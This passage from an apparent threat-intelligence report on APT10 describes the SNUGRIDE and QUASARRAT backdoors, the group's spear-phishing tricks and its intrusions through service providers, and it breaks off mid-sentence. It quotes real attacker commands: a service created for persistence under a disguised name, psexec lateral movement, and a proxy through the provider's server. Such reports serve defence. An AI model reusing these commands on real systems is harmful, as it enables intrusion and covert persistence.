SNUGRIDE is a backdoor that communicates with its C2 server through HTTP requests. Messages are encrypted using AES with a static key. The malware’s capabilities include taking a system survey, access to the filesystem, executing commands and a reverse shell. Persistence is maintained through a Run registry key.
QUASARRAT is an open-source RAT available here. The versions used by APT10 (1.3.4.0, 2.0.0.0, and 2.0.0.1) are not available via the public GitHub page, indicating that APT10 has further customized the open source version. The 2.0 versions require a dropper to decipher and launch the AES encrypted QUASARRAT payload. QUASARRAT is a fully functional .NET backdoor that has been used by multiple cyber espionage groups in the past.
Traditional and Novel Methods
This recent APT10 activity has included both traditional spear phishing and access to victim’s networks through service providers. (For more information on infection via service providers see M-Trends 2016). APT10 spear phishes have been relatively unsophisticated, leveraging .lnk files within archives, files with double extensions (e.g. “[Redacted]_Group_Meeting_Document_20170222_doc_.exe”) and in some cases simply identically named decoy documents and malicious launchers within the same archive.
In addition to the spear phishes, FireEye ISIGHT Intelligence has observed APT10 accessing victims through global service providers. Service providers have significant access to customer networks, enabling an attacker who had compromised a service provider to move laterally into the network of the service provider’s customer. In addition, web traffic between a service provider’s customer and a service provider is likely to be viewed as benign by network defenders at the customer, allowing the attacker to exfiltrate data stealthily. A notable instance of this observed by FireEye involved a SOGU backdoor that was set to communicate with its C2 through a server belonging to the victim’s service provider.
APT10 actors issued the following commands to a SOGU implant at a victim:
sc create CorWrTool binPath= "\"C:\Windows\vss\vixDiskMountServer.exe\"" start= auto displayname= "Corel Writing Tools Utility" type= own
sc description CorWrTool "Corel Graphics Corporation Applications."
ping -a [Redacted]
psexec.exe <orghost> d.exe
net view /domain:[Redacted]
proxyconnect - "port": 3389, "server": "[IP Address Redacted]"
These commands included setting persistence on the victim’s system. The actor then tested connectivity to an IP managed by the victim’s service provider. Once connectivity to the service provider IP was verified, the actor established the service provider IP as a proxy for the victim’s SOGU backdoor. This effectively routes SOGU malware traffic through the
3/4